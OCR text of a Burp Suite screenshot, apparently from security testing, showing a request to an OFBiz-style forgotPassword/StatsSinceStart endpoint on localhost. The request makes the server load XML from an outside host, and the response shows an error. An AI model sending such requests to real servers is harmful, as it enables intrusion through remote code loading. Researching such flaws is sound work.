 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
× +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/forgotPassword/StatsSinceStart HTTP/1.1
2 Host: localhost:8443
3 Cookie: JSESSIONID=ABC6CA9B39912A10CA4B84C95F5A822D.jvm1;
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 58
6
7 statsDecoratorLocation=http://server.dottak.me:80/test.xml
? Search 0 highlights
Response
Pretty Raw Hex Render \n
ERROR MESSAGE
java.lang.IllegalArgumentException: Could not resolve
location to URL: http://server.dottak.me:80/test.xml
Inspector
Notes
Done 35,127 bytes | 170 millis
Event log (4) All issues Memory: 193.2MB